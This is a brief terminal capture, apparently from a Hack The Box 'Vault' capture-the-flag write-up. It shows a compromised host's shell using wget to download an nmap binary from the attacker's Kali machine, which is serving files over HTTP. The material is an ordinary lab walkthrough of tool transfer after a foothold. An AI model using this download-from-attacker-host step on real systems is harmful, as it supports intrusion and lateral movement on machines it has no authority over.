 dave@ubuntu:/tmp$ wget 10.10.14.40/nmap
--2020-07-27 17:55:02--  http://10.10.14.40/nmap
Connecting to 10.10.14.40:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5944464 (5.7M) [application/octet-stream]
Saving to: ‘nmap’
nmap 100%[=====================================================================================================>] 5.67M 370KB/s in 34s
2020-07-27 17:55:36 (173 KB/s) - ‘nmap’ saved [5944464/5944464]
dave@ubuntu:/tmp$
root@Kali:~/hackthebox/vault# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.109 - - [27/Jul/2020 21:53:12] "GET /nmap HTTP/1.1" 200 -